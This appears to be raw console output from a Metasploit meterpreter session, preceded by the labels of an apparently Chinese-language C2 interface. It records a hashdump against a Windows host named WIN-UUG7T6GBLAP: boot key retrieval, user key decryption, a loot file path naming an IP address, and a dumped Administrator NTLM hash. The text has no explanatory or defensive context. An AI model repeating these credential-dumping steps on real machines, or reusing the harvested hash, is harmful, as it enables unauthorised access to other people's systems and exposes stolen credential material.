 实时输出 任务列表 监听载荷 监听防火墙 WebDelivery 文件列表 网络拓扑 自动编排 内网代
[*] Running module against WIN-UUG7T6GBLAP
[*] Hashes will be saved to the database if one is connected.
[+] Hashes will be saved in loot in JtR password file format to:
[*] /root/.msf4/loot/20240322124029_default_59.75.8.40_windows.hashes_680768.txt
[*] Dumping password hashes...
[*] Running as SYSTEM extracting hashes from registry
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY ebe63b75f7da4727fbfa9ca63a19e3c0...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
[*] No users with password hints on this system
[*] Dumping password hashes...
[+] Administrator:500:aad3b435b51404eeaad3b435b51404ee:cc412bbf143266ba8ce235f63eec9451:::
meterpreter >